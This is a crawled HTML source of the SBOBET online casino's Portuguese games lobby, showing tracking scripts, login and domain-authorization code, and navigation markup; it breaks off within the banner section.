

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pic5678.com/pt-BR/games/nolimit-city
body_size: 45534
content:


<!DOCTYPE html>
<html>
<!--[if IE 7]>
    <html class="ie ie7" lang="en-US">
<![endif]-->
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="content-language" content="pt-br">
    <meta name="referrer" content="always">
    
        <title>SBOBET Games | Wide Variety of Games - Play Now!</title>
        <meta name="description" content="SBOBET Games - Play online slots, poker, lottery, virtual racing and casino games for FREE or with real money to enjoy generous payouts."/> 
   
    <link rel="canonical" href="https://www.pic5678.com/pt-BR/gamesBsi/nolimit-city"/>
    

<script>

Object.defineProperty(window, 'GAMES_CDN_TOP_DOMAIN', {
   value: 'rapidflarecdn.net',
   writable: false,
   configurable: false, 
});
Object.defineProperty(window, 'GAMES_CDN_MAIN_DOMAIN', { value: 'rapidflarecdn.net', writable: false, configurable: false });
</script>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PC5SK8');
    </script>
    <!-- End Google Tag Manager -->
        <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-N4NTRL');
        </script>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-72189821-10"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('js', new Date());

            gtag('config', 'UA-72189821-10');
        </script>
            <script type="text/javascript">
        (function(opts) {
          let device = `Desktop / ${parseInt(window.screen.width * window.devicePixelRatio)}x${parseInt(window.screen.height * window.devicePixelRatio)}`;
          opts.traits = {
              "uuid": 'BSI',
              "device_model": device,
              "country": 'US',
              "currency": 'BSI',
              "product": 'Games',
              "language": '',
           };
        })(window._sva = window._sva || {});
        </script>

    <script>
        var adsRemover = function () {
            if (document.getElementById('bdstat') != null) {
                document.getElementById('bdstat').remove();
                window.clearInterval(adsTimer);
            }
        }
        var adsTimer = setInterval(adsRemover, 100);
        setTimeout(() => {
            window.clearInterval(adsTimer);
        }, 60000);
    </script>


        <style>
            :root {
                --bg-url: url(../../images/bg_2020.jpg)

            }
        </style>

    <!-- For Moon Light Theme -->
    <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/MoonLight/slidshow.css?20251231a5">


        <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/MoonLight/g.en.new.css?20251231a5">
    <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/MoonLight/slick/slick.css?20251231a5">
    <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/MoonLight/slick/slick-theme.css?20251231a5">
    <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/CasinoPromotion.css?20251231a5">
        <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/subdomain.css?20251231a5">

    <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/multilingual/pt-br.css?20251231a5">
    <link href="https://fonts.googleapis.com/css?family=Sriracha" rel="stylesheet">

    <!--[if lte IE 9]>
        <script src="http://cdn.slidervilla.com/wp-content/themes/SliderVilla/js/html5.js" type="text/javascript"></script>
    <![endif]-->
    <link rel="shortcut icon" href="https://img-1-12.rapidflarecdn.net//images/favicon-2020.ico?20251224a"/>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/jquery-migrate-3.3.2.min.js"></script>
    <script type="text/JavaScript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/jquery.blockUI.js?20251231a5"></script>
    <script type="text/JavaScript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/jquery.cookie.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/browser.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/common.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/base/game.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/jquery.touchwipe.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/pointelle.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/jquery.isotope.min.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/slick/slick.min.js?20251231a5"></script>
    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/adsdetection.js?20251231a5"></script>
    <script type="text/JavaScript">
        var languageCode = 'pt-br';
        var isNewNonIomAlertEnabled = "true" === 'True'.toLowerCase();

        function showReachLimitOldAlert(gameCode, category, serviceProvider, gameName, gamefrom, languageCode, IsNonIOMLicenseAlert) {
        }
        function showReachLimitAlert(gameCode, category, serviceProvider, gameName, gamefrom, languageCode, IsNonIOMLicenseAlert) {
             $("#reachLimit_popup_alert_desktop").show();
        }
    
    
    </script>

    <script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/moonLight/isotope-docs.min.js?20251231a5"></script>
    <script type="text/javascript">

        jQuery(document).ready(function () {

            setBackgroundImage('', '');

            jQuery("#pointelle_slider_7 .pointelle_slides").pointelle(
                {
                    timeout: 0,
                    speed: 1000,
                    fx: "fade",
                    next: "#pointelle_slider_7 .pointelle_nav_next",
                    prev: "#pointelle_slider_7 .pointelle_nav_prev",
                    onPrevNextEvent: pointelle_manual_transition, slideExpr: "div.pointelle_slideri",
                    before: onBeforePointelle, pager: "#pointelle_slider_7-nav"
                });
            var manual_transition = false;
            var $pointelle_wrapper = jQuery("#pointelle_slider_7");
            var $pointelle_item = jQuery("#pointelle_slider_7 div.pointelle-slider-nav");
            var $slider_control = jQuery("#pointelle_slider_7  .pointelle-slider-control");
            var $image_container = jQuery("#pointelle_slider_7 .pointelle_slideri");
            var ordernumber; var pause_scroll = false;
            $image_container.css("height", "299px");
            var $pointelle_slide_arrow = jQuery("#pointelle_slider_7 .pointelle_slide_arrow");
            $pointelle_wrapper.hover(function () {
                    $pointelle_slide_arrow.stop(true, true).fadeIn("slow");
                },
                function () {
                    $pointelle_slide_arrow.stop(true, true).fadeOut("slow");
                });
            $pointelle_slide_arrow.hover(
                function () { pause_scroll = true; }, function () { pause_scroll = false; });
            $image_container.hover(
                function () { jQuery(this).find("img").stop(true, true).fadeTo("fast", 0.7); pause_scroll = true; },
                function () { jQuery(this).find("img").stop(true, true).fadeTo("fast", 1); pause_scroll = false; }
            );
            function pointelle_manual_transition(isNext) {
                var manual_number = $slider_control.find(".pointelle-active span.pointelle-order").html();
                if (!isNext) manual_number = manual_number - 2;
                if ((manual_number == $pointelle_item.length) && isNext) manual_number = 0;
                if ((manual_number < 0) && !isNext) manual_number = $pointelle_item.length - 1;
                manual_transition = true;
                $pointelle_item.eq(manual_number).trigger("pointelle_autonext");
            }
            $pointelle_item.find("img").fadeTo("fast", 0);
            $slider_control.find(".pointelle-active img").fadeTo("fast", 1);
            function pointelle_gonext(this_element) {
                $slider_control.find(".pointelle-active img").stop(true, true).fadeTo("fast", 0);
                $slider_control.find(".pointelle-active").removeClass("pointelle-active");
                this_element.addClass("pointelle-active");
                $slider_control.find(".pointelle-active img").stop(true, true).fadeTo("fast", 1);
                ordernumber = this_element.find("span.pointelle-order").html();
                if (!manual_transition) jQuery("#pointelle_slider_7 .pointelle_slides").pointelle(ordernumber - 1);
                manual_transition = false;
            }
            $pointelle_item.click(function () {
                clearInterval(interval); pointelle_gonext(jQuery(this));
                return false;
            });
            $pointelle_item.hover(function () { pause_scroll = true; },
                function () {
                    pause_scroll = false;
                });
            var auto_number; var interval;
            $pointelle_item.bind("pointelle_autonext", function pointelle_autonext() {
                if (!(pause_scroll) || manual_transition) pointelle_gonext(jQuery(this));
                return false;
            });
            interval = setInterval(function () {
                var auto_number = $slider_control.find(".pointelle-active span.pointelle-order").html();
                if (auto_number == $pointelle_item.length) auto_number = 0;
                $pointelle_item.eq(auto_number).trigger("pointelle_autonext");
            }, 4000);
            jQuery("#pointelle_slider_7").pointelleSlider({
                sliderWidth: 976,
                sliderHeight: 168,
                slideWidth: 729,
                navWidth: 240,
                navImgWidth: 70,
                navImgHeight: 70,
                imgHeight: 168,
                titleFsize: 18,
                navArrowSize: 32,
                navElement: 2,
                disable_thumbs: 0,
                navpos: 1
            });
            jQuery("#pointelle_slider_7").touchwipe({
                wipeLeft: function () {
                    jQuery("#pointelle_slider_7 #pointelle_nav_next").trigger("click");
                },
                wipeRight: function () {
                    jQuery("#pointelle_slider_7 #pointelle_nav_prev").trigger("click");
                },
                preventDefaultEvents: false
            });
            jQuery("#pointelle_slider_7 .wpsc_buy_button").css(
                {
                    "background": "#3DB432",
                    "font-size": "14px", "color": "#ffffff",
                    "border": "1px solid #3db432",
                    "border-radius": "0",
                    "padding": "1px 6px",
                    "line-height": "normal"
                });
        });
    </script>
    <script src="https://txt-1-12.rapidflarecdn.net//js/base/gtmutils.js?v=20251231a5" type="text/javascript"></script>
    <!-- Matomo -->
    
    <!-- End Matomo Code -->
    <!-- AnnouncementBanner-->
    <!-- End AnnouncemetBanner-->
</head>
<body onload="init();" class="">
<div id="gtm">
    <script>
        (function () {
            $.ajax({
                type: "GET",
                url: "https://ipinfo.io",
                async: false,
                dataType: "json",
                success: function (response) {
                    if (response.country.toUpperCase() === "CN") {
                        $("#gtm").remove();
                    }
                }
            });
        })();
    </script>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC5SK8" height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager (noscript) -->
   
</div>



<div class="body-wrap">

        <link rel="StyleSheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/MoonLight/euro2013.css?20251231a5">

<form action="/pt-BR/gamesBsi/nolimit-city" id="__AjaxAntiForgeryForm" method="post"><input name="__RequestVerificationToken" type="hidden" value="9Nl_ISGKZ498t2y5YvpsIx-QqXDt_jxM-YuDscn3_LyXWfGjRcE9prg2-z8LN59swd_d0FJPkpjmVI67DHUZwlKNBGudmtnHqR1onrTzbZE1" /></form>

	<script type="text/javascript" src="https://txt-1-12.rapidflarecdn.net//js/axios.min.0.27.2.js?20251231a5"></script>
<script src="https://txt-1-72.cloudswiftcdn.net/oauth/oauth.js?20251231a5"  type='module'></script>
<script src="https://txt-1-79.rapidflarecdn.net//assets/js/redirect-uk-users.js"></script>
<div class="common-header-bg blue-bar blue-bar-bsi">
    <div id="blue-bar-inner" class="wide-width blue-bar-inner">
        <div id="account-links" class="account">
                <ul class="account-right">
                    <li class="sign-in " href="javascript:void(0);" onclick="onSignIn();">
                        <a>Entrar</a>
                    </li>
                    <li>
                        <div class="LoginWrap">
                            <label for="password" class="FormTextN">Senha</label>
                            <input id="password" tabindex="2" class="Pwd" onkeydown="if (event.keyCode == 13) onSignIn();" type="password" />
                            <a href="javascript:void(0);" onclick="openAccountAssistance()" class="ForgetBtn"></a>
                        </div>
                    </li>
                    <li>
                        <div class="LoginWrap ">
                            <label for="username" class="FormTextN">Nome do usuário</label>
                            <input id="username" class="Username" tabindex="1" onkeydown="if (event.keyCode == 13) onSignIn();" autocomplete="off" type="text" />
                        </div>
                    </li>
                </ul>

            <ul class="account-left">
                <li>
                    <a href="javascript:void(0);" onclick="window.open('http://www.sbobetinformation.com/en/article/AA-00328')" class="common-header-bg mobile">M&#243;vel</a>
                </li>
                <li>
                    <a href="javascript:void(0);" onclick="openJoinNow()" class="common-header-bg join-now">Inscreva-se agora GRATUITAMENTE</a>
                </li>
            </ul>
        </div>
    </div>
</div>

<script>

	var sign_in_errors = {

		'username-empty': 'Insira um nome de login e uma senha válidos.',
        'password-empty': 'Please enter your password.',
        'password-length': 'Please enter a password of the correct length.'

    };

        var languageCode = 'pt-br';

	

    function redirectionCheckApi(loginName, callback) {
        var [, domain,topLevelDomain] = location.host.split('.');
        $.ajax({
            url: `${location.protocol}//www.${domain}.${topLevelDomain}/web/public/brand-redirection.aspx?loginname=${loginName}`,
            type: 'GET',
            success: function(response) {
                if (response.StatusCode === 0) {
                    callback();
                    return;
                }

                alert(response.Message || "Please enter a valid login name and password!!");
                if (response.RedirectUrl && response.RedirectUrl !== "") {
                    window.location.href = response.RedirectUrl;
                }
            },
            error: function() {
                alert("Please enter a valid login name and password!!");
            }
        });
    }
	async function onSignIn() {
		
        if (await isOauthLoginEnable()) {

            var oauthService = new oauth.OAuthService();
            var loginName = $("#username").val();
            var password = $("#password").val();
            var language = 'pt-br';

            var req = new oauth.LoginOauthRequest({
                loginName: loginName,
                password: password,
                language: language,
                product: 'Games'
            })

            await oauthService.login(req);

        } else {
			ssoLogin();
		}
    }
	    async function isOauthLoginEnable()
        {
            try {
                var oauthService = new oauth.OAuthService();
                var loginName = $("#username").val();
                var isEnable = await oauthService.checkEnableOAuthLogin(loginName);
                return isEnable
            } catch (e) {
                console.log('isOauthLoginEnable ex:');
                console.log(e);
                return false;
            }
        }
		function CheckUserOauthLogin() {
            try {
               var oauthService = new oauth.OAuthService();
               oauthService.checkUserLogin();
            } catch (e) {
                console.log('CheckUserOauthLogin ex:');
                console.log(e);
                // todo remove try catch
            } 
        }
        $(function () {
            CheckUserOauthLogin();
        });
	
    function ssoLogin(){
        var $form = $("<form id='onSingIn' />");
        $("html").append($form);
        $("#onSingIn").attr("action", "/" + languageCode + "/games/web-root/public/process-login.aspx");
        $("#onSingIn").attr("method", "post");

        // username
        var username = $("#username").val();
        if (username === '') {
            alertSignInError('username-empty');
            return;
        }
        var $input = $("<input />");
        $input.attr("type", "hidden");
        $input.attr("name", "id");
        $input.attr("value", username);
        $("#onSingIn").append($input);

        // password
        var value = $("#password").val();
        if (value === '') {
            alertSignInError('password-empty');
            return;
        } else if (value.length < 6) {
            alertSignInError('password-length');
            return;
        }
        $input = $("<input />");
        $input.attr("type", "hidden");
        $input.attr("name", "password");
        $input.attr("value", value);
        $("#onSingIn").append($input);

        // Lang
        $input = $("<input />");
        $input.attr("type", "hidden");
        $input.attr("name", "lang");
        $input.attr("value", languageCode);
        $("#onSingIn").append($input);
        if ('True'.toLowerCase() === "true") {
            redirectionCheckApi(username, handleLogin);
        } else {
            handleLogin();
        }
	} 

    function handleLogin() {
        $("#onSingIn").submit().reset();
    }

	function onSignOut() {
		var url = "/PT_BR/games/web-root/flexible/logout.aspx";
		if (parent) {
			parent.window.location.href = url;
		} else {
			window.location.href = url;
		}
	}

	function alertSignInError(name) {
		if (typeof (sign_in_errors) != 'undefined') {
			var error = sign_in_errors[name];
			if (error) {
				setTimeout('alert(\'' + error + '\')', 10);
			}
		}
	}

	function getEventSource(event) {
		if (!event) event = window.event;
		return event.srcElement ? event.srcElement : event.target;
	}

	function labelObj(lObj, lText, iObj) {
		var labelObj = lObj;
		var labelName = lText;
		var inputObj = iObj;
		this.isInputEmpty = function () {
			if (inputObj.value == '') {
				labelObj.className = 'FormTextF';
			}
		}
		this.reDraw = function () {
			if (inputObj.value == '') {
				labelObj.innerHTML = labelName;
				labelObj.className = 'FormTextN';
			}
		}
		this.hideOnChange = function () {
			labelObj.innerHTML = '';
		}
	}

	var lObjs = {};
	function initLabels() {
		var labels = document.getElementsByTagName("label");
		for (var i = 0; i < labels.length; i++) {
		    var label = labels[i];
		    if (label.attributes.length === 0) {
		        continue;
		    }
			var id = label.attributes["for"].value;
			if (id) {
				var input = document.getElementById(id);
				if (input) {
					lObjs[input.id] = new labelObj(label, label.innerHTML, input);
					input.onblur = function (event) {
						var e = getEventSource(event);
						if (e) { lObjs[e.id].reDraw(); }
					};
					input.onfocus = function (event) {
						var e = getEventSource(event);
						if (e) { lObjs[e.id].isInputEmpty(); }
					};
					input.ondblclick = function (event) {
						var e = getEventSource(event);
						if (e) { lObjs[e.id].hideOnChange(); }
					}
					input.onkeypress = function (event) {
						var e = getEventSource(event);
						if (e) { lObjs[e.id].hideOnChange(); }
					};
					input.onkeydown = function (e) {
						var evt = window.event ? event : e;
						var keyCode = (evt.which) ? evt.which : evt.keyCode;
						if (keyCode == 86 && evt.ctrlKey == 1) {
							e = getEventSource(e);
							lObjs[e.id].hideOnChange();
						}
						if (keyCode == 13) { onSignIn(); }
					};
				}
			}
		}
	}

	function openJoinNow() {
	    var url = '/' + languageCode + '/games/web-root/flexible/redirect-page.aspx?lang=' + languageCode + '&page=join-now';
	    MM_openBrWindow(url, 'JoinNow', 'scrollbars=no,resizable=no,width=1000,height=666');
	}

	function openAccountAssistance() {
		MM_openBrWindow('/' + languageCode + '/games/web-root/flexible/redirect-page.aspx?lang=' + languageCode + '&page=account-assistance', 'Account-assistance', 'scrollbars=no,resizable=no,width=778,height=620');
	}

	function MM_openBrWindow(theURL, winName, features) {
		var wHandle = window.open(theURL, winName, features);
		wHandle.focus();
		return wHandle;
	}

	$(function () {
		initLabels();
		$("#username").focus();
	});
</script>
<script>
    $(function () {
        try {
            var protocol = location.protocol;
            var domain = location.hostname;
            var subDomain = location.hostname.split(/\.(.+)/)[0];

            if (domain.indexOf("sbobetex") !== -1 || domain.indexOf("sbotest") !== -1 || domain.indexOf("sbotry") !== -1 || subDomain.indexOf("playgames") || subDomain.indexOf("play-games")) {
                return;
            }

            else {
                var url = protocol + "\\\\" + domain + "/web/public/authorize-domain.aspx?domain=" + domain;
            }

            $.ajax({
                url: url,
                type: "GET"
            }).done(function (response) {

                checkAuthorized(response);

            }).fail(function () {
                redirect();
            });
        } catch (e) {
            console.log(e);
            redirect();
        }
    }());

    function checkAuthorized(response) {
        if (!response || !response.IsAuthorized) {
            redirect(response.RedirectTo);
        }
    }

    function redirect(redirectTo) {
        alert("You are on a unauthorized domain! You will be redirected to SBOBET. Please contact SBOBET support for any inquiries.");
        if (redirectTo) {
            window.location.href = "http://" + redirectTo;
        } else {
            window.location.href = "//www.sbobet.com";
        }
    }
</script>


<form action="/pt-BR/gamesBsi/nolimit-city" id="__AjaxAntiForgeryForm" method="post"><input name="__RequestVerificationToken" type="hidden" value="pyiVcxExlI5y2RKNUe-kI4cat9XO-LzMr07ta7tOclccsq5BMFoXZ41-3bSnW84tyqdaxiQ8VPhQbmHVCis4QVof5ajwyHr4zb9DAct3jSw1" /></form>


<div class="header-xyz common-header-shadow header">
    <div class="common-header-bg header-inner">
        
        <div class="product-list  ">
                    <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=sportsbook" class="logo " title="SBOBET Sports | Online Sports Live Betting - Join Now!" style="background-image: url(https://img-1-12.rapidflarecdn.net//images/base/SBOBet/logo-en-2020.png?20251224a);"></a>
                <ul class="" style="">
                        <li class=" Homepage">
                                    <div class="product-tab-body">
                                        <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=home" data-ga="bsi-home">
                                            Home
                                        </a>
                                    </div>
                                    <div class="product-tab-right"></div>
                        </li>
                        <li class=" Homepage">
                                    <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=sportsbook" data-ga="bsi-sportsbook">
                                            <div class="product-tab-left"></div>
    <div class="product-tab-body ">
Esportes    </div>
    <div class="product-tab-right"></div>

                                    </a>
                        </li>
                        <li class=" Homepage">
                                    <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=virtualsports" data-ga="bsi-virtualsports">
                                            <div class="product-tab-left"></div>
    <div class="product-tab-body ">
Esportes Virtuais    </div>
    <div class="product-tab-right"></div>

                                    </a>
                        </li>
                        <li class=" Homepage">
                                    <a href="/pt-br/games/web-root/flexible/redirect-product.aspx?lang=pt-br&amp;page=rcasino" data-ga="bsi-rcasino">
                                            <div class="product-tab-left"></div>
    <div class="product-tab-body ">
Cassino ao vivo    </div>
    <div class="product-tab-right"></div>

                                    </a>
                        </li>
                        <li class="selected Homepage">
    <div class="product-tab-left"></div>
    <div class="product-tab-body ">
            <span>Jogos</span>
                <div class="common-header-bg selected-arrow"></div>
    </div>
    <div class="product-tab-right"></div>
                        </li>
                        <li class=" Homepage">
                                    <a href="/pt-br/Keno/" data-ga="bsi-Keno">
                                            <div class="product-tab-left"></div>
    <div class="product-tab-body  sbokeno-animation">
Keno    </div>
    <div class="product-tab-right"></div>

                                    </a>
                        </li>
                </ul>

            <div class="header-icons">
                <div class="common-header-bg live-chat" href="javascript:void(0);" onclick="openLiveChat()">Bate-papo ao vivo</div>
                <div class="common-header-bg help" href="javascript:void(0);" onclick="window.open('http://www.sbobetinformation.com/en/article/AA-00229', 'info');">Ajuda</div>
            </div>

        </div>
        <div class="header-bottom-link">
            <div class="header-bottom-left">
                <div class="lang-selection" id="selected-lang" onclick="onLanguageClick();">
                    <div class="lang-drop-down">
                        <span class="lang-img"></span>
                        <span class="default-language">Portugu&#234;s</span>
                        <span class="lang-divider"></span>
                        <ul class="lang-drop-down-ul hide" id="lang-menu">
                                <li class="">
                                    <a href="/en/games/" onclick="setLocalStorage('en')" class="selector-list-a" data-ga="English">English</a>
                                </li>
                                <li class="">
                                    <a href="/zh-cn/games/" onclick="setLocalStorage('zh_cn')" class="selector-list-a" data-ga="&#31616;&#20307;&#20013;&#25991;">&#31616;&#20307;&#20013;&#25991;</a>
                                </li>
                                <li class="">
                                    <a href="/zh-tw/games/" onclick="setLocalStorage('zh_tw')" class="selector-list-a" data-ga="&#32321;&#39636;&#20013;&#25991;">&#32321;&#39636;&#20013;&#25991;</a>
                                </li>
                                <li class="">
                                    <a href="/id-id/games/" onclick="setLocalStorage('id_id')" class="selector-list-a" data-ga="Indonesia">Indonesia</a>
                                </li>
                                <li class="">
                                    <a href="/vi-vn/games/" onclick="setLocalStorage('vi_vn')" class="selector-list-a" data-ga="Ti&#7871;ng Vi&#7879;t">Ti&#7871;ng Vi&#7879;t</a>
                                </li>
                                <li class="">
                                    <a href="/th-th/games/" onclick="setLocalStorage('th_th')" class="selector-list-a" data-ga="&#3616;&#3634;&#3625;&#3634;&#3652;&#3607;&#3618;">&#3616;&#3634;&#3625;&#3634;&#3652;&#3607;&#3618;</a>
                                </li>
                                <li class="">
                                    <a href="/ru-ru/games/" onclick="setLocalStorage('ru_ru')" class="selector-list-a" data-ga="P&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;">P&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;</a>
                                </li>
                                <li class="BTN selected">
                                    <a href="/pt-br/games/" onclick="setLocalStorage('pt_br')" class="selector-list-a" data-ga="Portugu&#234;s">Portugu&#234;s</a>
                                </li>
                                <li class="">
                                    <a href="/ja-jp/games/" onclick="setLocalStorage('ja_jp')" class="selector-list-a" data-ga="&#26085;&#26412;&#35486;">&#26085;&#26412;&#35486;</a>
                                </li>
                                <li class="">
                                    <a href="/ko-kr/games/" onclick="setLocalStorage('ko_kr')" class="selector-list-a" data-ga="&#54620;&#44397;&#50612;">&#54620;&#44397;&#50612;</a>
                                </li>
                                <li class="">
                                    <a href="/de-de/games/" onclick="setLocalStorage('de_de')" class="selector-list-a" data-ga="Deutsch">Deutsch</a>
                                </li>
                                <li class="">
                                    <a href="/es-es/games/" onclick="setLocalStorage('es_es')" class="selector-list-a" data-ga="Espa&#241;ol">Espa&#241;ol</a>
                                </li>
                                <li class="">
                                    <a href="/my-mm/games/" onclick="setLocalStorage('my_mm')" class="selector-list-a" data-ga="Burmese">Burmese</a>
                                </li>
                                <li class="">
                                    <a href="/km-kh/games/" onclick="setLocalStorage('km_kh')" class="selector-list-a" data-ga="&#x1797;&#x17B6;&#x179F;&#x17B6;&#x1781;&#x17D2;&#x1798;&#x17C2;&#x179A;">&#x1797;&#x17B6;&#x179F;&#x17B6;&#x1781;&#x17D2;&#x1798;&#x17C2;&#x179A;</a>
                                </li>
                                <li class="">
                                    <a href="/bn-bd/games/" onclick="setLocalStorage('bn_bd')" class="selector-list-a" data-ga="&#x9AC;&#x9BE;&#x982;&#x9B2;&#x9BE;">&#x9AC;&#x9BE;&#x982;&#x9B2;&#x9BE;</a>
                                </li>
                        </ul>
                    </div>
                </div>
                <span class="system-time">
                    <span id="top-banner-time">01/24/2026 11:27 PM</span> GMT<span onclick="showHost();">+</span>8
                </span>
                            </div>
        </div>
    </div>
</div>

<div class="Clear">&nbsp;</div>
<div class="Clear">&nbsp;</div>
<script>
    var languageCode = 'pt-br';

    function openLiveChat() {
        MM_openBrWindow('/' + languageCode + '/games/web-root/flexible/redirect-page.aspx?lang=' + languageCode + '&page=live-chat', 'LiveChat', 'scrollbars=no,resizable=no,width=490,height=705');
    }
    
    $(document).ready(function () {
        isShowXmas();
    });
    
    function isShowXmas(){
        if (localStorage["XmasTheme"] != null && new Date().getTime() < +localStorage["XmasTheme"] + 86400000) {
            $(".XmasAnimation").hide();
        }
        else{
            $(".XmasAnimation").show();
            window.localStorage.setItem('XmasTheme', new Date().getTime());
        }
    }

    var _LanguageShowingState = false;
    function onLanguageClick() {
        var div = $("#lang-menu");
        if (!div) {
            return false;
        }

        if (_LanguageShowingState) {
            div.addClass('hide');
            window.removeEventListener('mousedown', _onMouseDown);
        } else {
            div.removeClass('hide');
            window.addEventListener("mousedown", _onMouseDown, false);
        }
        _LanguageShowingState = !_LanguageShowingState;
    }

    function _onMouseDown(event) {
        var e = event;
        var target = (e.target || e.srcElement);
        var node = target.parentNode;
        var isWithinArea = false;
        while (node) {
            if (node.id === 'lang-menu' || node.id === 'selected-lang') {
                isWithinArea = true;
                return true;
            }
            node = node.parentNode;
        }

        if (!isWithinArea) {
            onLanguageClick();
            window.removeEventListener('mousedown', _onMouseDown);
        }

        return true;
    }

    function showHost() {
        alert('B01');
    }

    function selectedLanguage() {
        $("#lang-menu li[data-lang=PT_BR]").addClass("BTN selected");
    }

    $(function () {
        selectedLanguage();

        $("#clickgift").click(function () {
            var $img = $("#clickgift img");
            var playVoucher = $("#playVoucher");

            if (playVoucher.attr("isavailable")) {
                var sp = playVoucher.attr("sp");
                var gameId = playVoucher.attr("gameId");
                var gameName = playVoucher.attr("gameName");
                var gameCategory = playVoucher.attr("gameCategory");
                var voucherGameFrom = 10304;
                openPlayForReal(gameId, gameCategory, sp, gameName, voucherGameFrom);
            }
            else {
                var top = $img.offset().top + $img.height();
                var left = $img.offset().left + $img.width() - $("#vouchers").width() - 3;
                $("#vouchers").css({ top: top, left: left, position: 'absolute', "z-index": 100 }).toggle();
                setTimeout('$("#vouchers").fadeOut()', 3000);
            }

        });

        $(document).ready(function () {
            if (localStorage["voucherOnboarding"] != null) {
                $(".onboarding-box").hide();
            }
        });

        $("#onboardingButton").click(function () {
            $(".onboarding-box").fadeOut();
            window.localStorage.setItem('voucherOnboarding', 'false');
        });

        $("#voucher-icon").click(function() {
            $(".onboarding-box").toggle();
        });

        $("#vouchers").click(function () {
            $("#vouchers").fadeOut();
        });
    });
</script>


    <script type="module">!function(){try{new Function("m","return import(m)")}catch(o){console.warn("vite: loading legacy build because dynamic import is unsupported, syntax error above should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}}();</script>
    <div id="search-box-div" style="display:none">
        <div id="search-box-app"></div>
    </div>

    <div class="normal-width body-inner">
        <div class="Container">
            <div id="AbBanner">
                        <script>
        $( document ).ready(function() {
            sendGaEventWitContent("Gamelobby_BannerBSI_view","View",getBannerName('&quot;https://img-1-12.rapidflarecdn.net///images/banner/AllSboGames.jpg&quot;'));
        });
        </script>  

<style>
    .loader {
        border: 8px solid #f3f3f3;
        border-radius: 50%;
        border-top: 8px solid #3498db;
        width: 50px;
        height: 50px;
        -webkit-animation: spin 2s linear infinite; /* Safari */
        animation: spin 2s linear infinite;
        margin-top: 100px;
    }

    .loader-container {
        width: 100px;
        height: 277px;
        margin: auto;
    }

    #PromotionBanner {
        display: none;
    }
</style>

<script>
    function getBannerName(bannerImgUrl) {
    try {
            let regExp = /[\\//]BannerFiles\/\w*|[\\//]banner\/\w*/;
            let match = bannerImgUrl.match(regExp);
            if (match) {
                let nameRegex = /([^\/]+)$/;
                let nameMatch = match[0].match(nameRegex);
                if (nameMatch){
                    return nameMatch[0];
                }
            }
            return bannerImgUrl; 
        }
        catch (e){
            console.log('getBannerName failed'+ e)
            return bannerImgUrl;
        }
    }
    
    function openLiveCasinoWindow(productType) {
        window.open(`/web-root/flexible/redirect-product.aspx?lang=en&page=casinodesktop&productType=${productType}&enterLobbyFrom=1202`, 'Live Casino', 'scrollbars=no,resizable=yes,width=1600,height=900');
    }
</script>
<div id="adBannerWrapper" class="bannerWrapper">
    <div id="NormalBanner">
        <div class="slider Hidden">
                              <div >
